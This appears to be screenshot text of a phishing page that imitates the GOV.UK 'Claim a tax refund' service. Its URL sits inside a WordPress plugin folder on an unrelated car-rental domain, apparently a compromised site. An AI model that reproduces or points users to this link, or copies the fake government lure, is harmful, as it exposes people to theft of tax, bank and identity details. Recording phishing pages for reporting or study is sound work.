 https://sewamobilmurahdibali.co.id/wp-content/plugins/apikey/custinfousracc/start-process.php?claim_return_id=yYujvQVkXbWXNzGfVuQBfKB#
Getting Started
GOV.UK
Search
Home > Money and tax > Income Tax
Claim a tax refund
You may be able to get a tax refund (rebate) if you've paid too much tax. Use
this service to see how to claim if you paid too much on:
• pay from your current or previous job
• pension payments
• income from a life or pension annuity
• a redundancy payment
• a Self Assessment tax return
Related content
Income Tax
Income Tax rates and Personal Allowances
Tax overpayments and underpayments
Tax if you leave the UK to live abroad
Claim a National Insurance refund
ENG
10:00
08/06/2019